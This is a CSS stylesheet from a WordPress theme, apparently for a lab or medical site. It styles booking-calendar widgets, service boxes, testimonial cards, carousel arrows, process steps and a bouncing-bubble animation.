 body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time .timeslot-range {
	color: #031b4e; 
}
body .widget.booked_calendar table.booked-calendar td.prev-date .date {
    background: #fff !important;
}
body .widget.booked_calendar .booked-calendar-wrap.small table.booked-calendar td.today .date {
    background: #031b4e;
}
body .widget.booked_calendar table.booked-calendar td.today .date span {
	color: #fff !important;	
}
body .booked-modal button.cancel:hover {
    border: 1px solid transparent !important;
}
body table.booked-calendar td {
    color: #18336c;	
}
.colbg-height-90 .tm-col-bgimage-yes>.tm-bg-layer {
    height: 91%;
    margin-top: -15px;
}




.themetechmount-service-box-style3 .themetechmount-post-item {
	border: 1px solid #eaeff5;
    padding: 45px 30px;
}
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
    width: 100%;
    height: 1px;
    content: '';
    position: absolute;
    left: 0;
    background-color: #f5f7fb;
    top: 0px;
}
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
	top:4px;	
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-bottom-content {
    padding: 30px 0px 0px 0px;
    background-color: transparent;
    margin-top: 30px;
}
.themetechmount-service-box-style3 .tm-service-icon {
	font-size:36px;
	line-height:77px;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-title h4 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 5px;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon {
    background-color: #fff;
	width:79px;
	height:79px;
    border-radius: 3px;
    border: 1px solid #eaeff5;
    color: #031b4e;
	text-align: center;
	display: inline-block;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-title {
    padding-left: 12px;	
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc {
    margin-bottom: 0;
}
.themetechmount-box-service.themetechmount-service-box-style3 p:last-child {
	margin-bottom:0px;
}


.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-post-item {
    border: 1px solid rgba(255, 255, 255, 0.10);
}

.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
    background-color: rgba(255, 255, 255, 0.10);	
}
.tm-bgcolor-skincolor .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon,
.tm-bgimage-yes .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon {
    background-color: #2755a8;
    border: 1px solid #2755a8;
	color: #fff;
}
.tm-bgcolor-darkgrey .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-title h4,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-title h4,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-title h4 {
	color:#fff;
}
.tm-bgcolor-darkgrey .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc,
.tm-bgcolor-skincolor .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc,
.tm-bgimage-yes .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc {
	color: rgba(255, 255, 255, 0.90);	
}




.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content {
    position: relative;
    background: #fff;
    padding: 35px 30px 40px 30px;
    border-radius: 0px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
	margin-top: 28px;
	margin-bottom: 50px;
	overflow: visible;
}
.themetechmount-testimonial-box-style3 .themetechmount-post-item blockquote {
    border: none;
    margin: 0;
    outline: none;
    text-align: left;
    position: relative;
    font-style: normal;
    font-weight: 400;
    padding: 0;
    margin: 0;
    font-size: 16px;
    background-color: transparent;
    line-height: 26px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author {
    margin-top: -24px;
    margin-left: 60px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-title  {
padding-left: 20px;	
}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
	padding-left: 0px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-img  {
    width: 80px;
    height: 80px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-img img {
    border-radius: 50%;
}

.themetechmount-testimonial-box-style3 .themetechmount-box-content:after {
	content: '';
    font-family: "tm-labpeak-icons";
    color: #3368c6;
    font-size: 55px;
    line-height: 33px;
    position: absolute;
    top: -20px;
    right: 30px;
}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before {
    display: block;
    content: '';
    position: absolute;
    left: 0px;
    bottom: -39px;
    width: 60px;
    height: 39px;
	background: url(../images/review-arrow.png) center center no-repeat;
	background-repeat: no-repeat;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-content:after {
	-webkit-mask: url(../images/review-quote.svg) no-repeat 100% 100%;
	mask: url(../images/review-quote.svg) no-repeat 100% 100%;
	-webkit-mask-size: cover;
	mask-size: cover;
	background-color: #3368c6;
    width: 56px;
    height: 45px;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text {
	color: inherit;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer {
    color: rgba(255, 255, 255, 0.80);
}
.vc_separator.vc_sep_double .vc_sep_line {
    height: 5px;
}


.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-color-white.vc_tta-style-outline .vc_tta-tabs-list{
	border-bottom: 1px solid rgba(255,255,255,0.06);
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a {
	border:none !important;
	padding-left:0px !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab.vc_active>a:after{
	background-color: #fff !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:after {
    display: block;
    content: "";
    position: absolute;
    height: 1px!important;
    bottom: 0;
    width: 100%;
    left: 0!important;
    background-color: transparent;
    top: inherit!important;	
}
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:focus, 
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:hover {
    background-color: transparent;
    color: #ffff;
}
body.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-body {
    padding: 17px 20px;
}

/* servicebox style 4 */

.themetechmount-service-box-style4 .themetechmount-box-bottom-content{
    position: relative;
    text-align: center;
    padding: 25px 20px 37px;
    background-color: #ffffff;
    z-index: 9;
	margin:-54px 22px 23px 22px;
}
.themetechmount-service-box-style4.themetechmount-serviceboxbox-textbox .tm-morebtn{    
	position: absolute;
    width: 47px;
    height: 47px;
    background-color: #bf9456;
    z-index: 10;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    bottom: -20px;
    left: 43%;
    line-height: 47px;
	transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.themetechmount-service-box-style4 .themetechmount-box-bottom-content {
    position: relative;
    text-align: center;
    padding: 25px 20px 37px;
    background-color: #fff;
    z-index: 9;
    margin:-54px 22px 23px 22px;
    display: block;
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.07);
}
.themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn {
position: absolute;
    width: 38px;
    height: 38px;
    background-color: #bf9456;
    z-index: 10;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    bottom: -20px;
    left: 43%;
    line-height: 38px;
	font-size: 14px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
.themetechmount-service-box-style4:hover .themetechmount-serviceboxbox-textbox .tm-morebtn {
	background-color:#18336c;
}
.themetechmount-service-box-style4 .themetechmount-box-category {
	padding-bottom: 3px;
}


/* sbox borderedicons */

.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align:middle !important;
	position: relative;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before {
    content: '';
    position: absolute;
    left: 50%;
    bottom: 72%;
    margin-bottom: 10px;
    border-left: 1px solid rgba(255,255,255,0.10);
    height: 300px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after {
	content: '';
    position: absolute;
    left: 50%;
    top: 73%;
    margin-top: 10px;
    border-left: 1px solid rgba(255,255,255,0.10);
    height: 300px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-sbox-borderedicons .tm-sbox {
	overflow:visible;
    padding: 90px 0px 45px;	
}
.tm-sbox-borderedicons {
	overflow:hidden;	
}
.tm-sbox-borderedicons .tm-vc_icon_element .tm-vc_icon_element-background-color-white.tm-vc_icon_element-outline {
    border-color: rgba(255,255,255,0.10) !important;
}
.tm-sbox-borderedicons .tm-sbox .tm-vc_cta3-content-header h2{
	color:#fff;
}
.tm-sbox-borderedicons .tm-sbox .tm-cta3-description p{
	color:rgba(255,255,255,0.90);
}
.tm-sbox-borderedicons .tm-sbox .tm-cta3-description{
	padding-top: 4px;
}
.tm-sbox-borderedicons .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
    padding-left: 1.5em;
}
.tm-vc_icon_element-icon.fa {
	font: normal normal normal 14px/1 FontAwesome;
}


.tm-leftstyle2 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container{
	padding-left: 3px;
}
.tm-leftstyle2 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2.tm-custom-heading{
	padding-top: 10px;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon {
	padding: 0;
    margin-bottom: 0px;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-inner{
	font-size: 36px;
    line-height: 46px;
    font-weight: 700;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-title span:before{
	content: '';
    position: absolute;
    bottom: 10px;
    left: -22px;
    right: auto;
    height: 1px;
    width: 13px;
    background-color: #788aaf;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.tm-fid-view-topcentericon .tm-fld-contents .tm-fid-title{
    margin-left: 36px;
    color: #788aaf;
}
.tm-topcenter-style2 .inside.tm-fid-without-icon.inside h3 span {
    display: inline-block;
    position: relative;
}
.tm-leftstyle3 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2{
	font-size: 20px;
    line-height: 30px;
    font-weight: 500;
}
.tm-leftstyle3 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{
	padding-left: 30px;
}
.tm-leftstyle3 .tm-sbox-iconalign-left-spacing .tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md{
	font-size: 14px;
    line-height: 24px;
}
.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
    padding-right: 140px;
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    right: 15px;
    left: auto;
    margin-right: 0;
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
    margin-right: 55px!important;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-arrow{
    border-radius:0;
    width: 48px;
    height: 48px;
    border: 1px solid rgba(255, 255, 255,.20);
}
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    top: -126px;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-next:before{
    color: #fff;
    font-weight: 600;
    font-size: 20px;
}
.tm-row.tm-bg.tm-bgimage-yes .themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content {
    background-color: #fff!important;
}
.tm-boxtexthover .tm-sbox.tm-sbox-iconalign-top-center .tm-custom-heading a{
	color: #fff;
}
.tm-boxtexthover .tm-sbox.tm-sbox-iconalign-top-center .tm-custom-heading a:hover{
	color: #18336c;
}

/*testimonail styel4*/

.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-desc .themetechmount-testimonial-text {
    text-align: left;
    background: transparent;
    border-left: none;
    font-size: 18px;
    line-height: 35px;
    font-weight: 500;
    margin: 25px 0px 18px;
    padding: 0px;
    font-style: italic;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
	margin: 0;
}
.themetechmount-testimonial-box-view-style2.style4  .themetechmount-box-author .themetechmount-box-title {
    text-align: left;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-author-name {
    padding-left: 0px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-ratting-star i{
    display: inline-block;
    width:17px;
    margin: 0px;
    font-size:17px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-ratting-star{
    padding-top: 0px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img img {
    border-radius: 50%;
    padding: 0;
    border:unset;
    box-shadow: none;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
    width: 113px;
    height: 113px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before {
    content: '\e83d';
    font-family: "tm-labpeak-icons";
    color: #fff;
    font-size: 17px;
    line-height: 45px;
    position: absolute;
    top: 70px;
    z-index: 99;
    left: 108px;
    background-color: #3368c6;
    border-radius: 50%;
    height: 45px;
    width: 45px;
}

.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    top: auto;
    bottom: -8px;
    right: 75px;  
}
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-arrow {
    border-radius: 0;
    width: 48px;
    height: 48px;
    border: 1px solid #e7e7e7;
}
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-prev:before,
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-next:before {
    color: #788aaf; 
    font-weight: 600;
    font-size: 20px;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-prev:before{
	content: '\e808';
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-next:before{
	content: '\e809';
}
.tm-row.tm-shadowbox_style2 .wpb_column .tm-col-wrapper-bg-layer{
    -webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
}
.tm-row.tm-bgcolor-grey .themetechmount-boxes-view-carousel .themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content{
	background-color: #fff;
}
.tm-topcenter-style2.tm-col-seprator .vc_column_container{ 
    border-right: 1px solid #e7e7e7;
}
.tm-topcenter-style2.tm-col-seprator .vc_column_container:last-child{
	border-right: none;
}

/* testimonial style5 */

.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-desc .themetechmount-testimonial-text{
	padding:0px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-author-name {
    font-size: 20px;
    line-height: 30px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
    width: 78px;
    height: 78px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-content .themetechmount-box-img img {
    padding: 0px;
    border: unset;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.3);
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-post-item{
	background-color: #fff;	
	padding: 35px 15px 45px;
	z-index: 9;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-title {
    padding-bottom: 9px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-ratting-star{
    padding-top: 21px;
    padding-bottom: 0px;
    border-top: 1px solid #e7e7e7;
    margin-top: 27px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-desc .themetechmount-testimonial-text {
    font-size: 15px;
    line-height: 26px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-post-item:before{
	content:url(../images/tm-shape.png);
	position: absolute;
	right: 100px;
	left: auto;
     z-index: -1;
}

/*process style2*/

.tm-processbox .tm-desc-footer h5 a{
    font-size: 14px;
    line-height: 26px;
    font-weight:500;
}
.tm-processtyle2 .tm-processbox .tm-desc-footer{
	padding-top: 23px;
	padding-bottom: 27px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-process-icon:before,
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-box-icon:before{
	content: unset;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
    margin-top: -74px;
    height: 139px;
    width: 139px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .process-num{
    right: 0px;
    top: -70px;	
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox{
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
    margin: 0 15px;
    background-color: #fff;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-content {
    padding: 0px 10px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
    font-size: 18px;
    margin-bottom: 15px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:after,
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:before{
    content: '';
    height: 15px;
    width: 15px;
    position: absolute;
    border-radius: 50%;
    left: 5px;
    right: auto;
    top: 18px;
    background-color: #fff;
    border: 3px solid;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:after{
    right: 2px;
    left: auto;
    bottom: 23px;
    top: unset;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
    font-size: 50px!important;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .process-num:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    display: block;
    width: 100%;
    border-radius: 100%;
    height: 100%;
    border: 1px solid #3368c6;
    margin: 0 auto;
    opacity: 0;
    -webkit-transition: all .7s;
    -moz-transition: all .7s;
    -ms-transition: all .7s;
    -o-transition: all .7s;
    transition: all .7s;
    transform: rotate(76deg);
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox:hover .process-num:before {
    opacity: 1;
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    -ms-transform: scale(1.4);
    -o-transform: scale(1.4);
}

.bouncing-bubble-animation {
  -webkit-animation: bouncebubble infinite 5000ms;
   animation: bouncebubble infinite 5000ms;
}
@-webkit-keyframes bouncebubble {
  1% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  50% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
  75% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}